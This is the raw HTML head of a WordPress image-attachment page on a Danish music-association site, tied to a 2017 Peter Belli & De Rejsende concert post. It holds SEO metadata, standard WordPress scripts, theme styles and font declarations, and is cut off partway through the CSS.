

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/
body_size: 10698
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24991175_1045841862224057_5326058335845370464_n (Medium) - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24991175_1045841862224057_5326058335845370464_n (Medium) - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/","url":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/","name":"24991175_1045841862224057_5326058335845370464_n (Medium) - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium.jpg","datePublished":"2017-12-11T13:03:05+00:00","dateModified":"2017-12-11T13:03:05+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2017/09/24991175_1045841862224057_5326058335845370464_n-Medium.jpg","width":768,"height":1365},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/24991175_1045841862224057_5326058335845370464_n-medium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"PETER BELLI &#038; DE REJSENDE &#8211; Farvel til en sprællevende og særdeles nærværende legende 9. dec. 2017","item":"https://imorgenerdetjulmor.dk/peter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00/"},{"@type":"ListItem","position":3,"name":"24991175_1045841862224057_5326058335845370464_n (Medium)"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/13904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=13904' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fpeter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00%2F24991175_1045841862224057_5326058335845370464_n-medium%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fpeter-belli-de-rejsende-sidste-album-og-tur-med-bandet-loerdag-d-9-dec-2017-kl-20-00%2F24991175_1045841862224057_5326058335845370464_n-medium%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
